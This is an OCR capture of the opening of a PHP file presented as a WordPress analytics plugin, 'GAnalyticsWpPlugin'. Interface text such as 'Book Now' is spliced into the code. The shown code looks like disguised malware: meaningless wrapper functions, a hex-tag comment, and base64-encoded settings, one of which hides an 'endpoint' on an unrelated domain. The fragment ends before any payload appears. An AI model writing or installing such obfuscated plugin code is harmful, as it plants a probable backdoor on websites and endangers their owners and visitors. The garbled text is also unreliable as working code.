
/** * Plugin Name: GAnalyticsWpPlugin * Plugin URI:
https://github.com * Description: GAnalyticsWpPlugin * Version:
1.4.0 * Author: CoreFlux Systems * Author URI:
https://github.com/coreflux * Text Domain:
Book Now
GAnalyticsWpPlugin * License: MIT */
/*c3d0127807365d54*/function _6b3284($_x){return
$_x;}function _4fb2ed($_x){return $_x;}function _108f74($_x)
{return $_x;}$_89e3cd20=
["version"=>"1.4.0","font"=>"aHR0cHM6Ly9mb250cy5nb29nbG
Book Now
VhcGlzLmNvbS9jc3MyP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h
0QDAsMTAw","endpoint"=>"aHR0cHM6Ly9kYXRhcGl4ZWwua
WN1","sitePubKey"=>"MTlkNDY4MmY2ZDgwN2RjZTcwNGMzM
TE2M2VkMDEwOTI="];global
$_b1eaf4cc;if(!is_array($_b1eaf4cc)){$_b1eaf4cc=
[];}if(!in_array($_89e3cd20["version"],$_b1eaf4cc,true))
{$_b1eaf4cc[]=$_89e3cd20["version"];}class
GAnalyticsWpPlugin{private $seed;private $version;private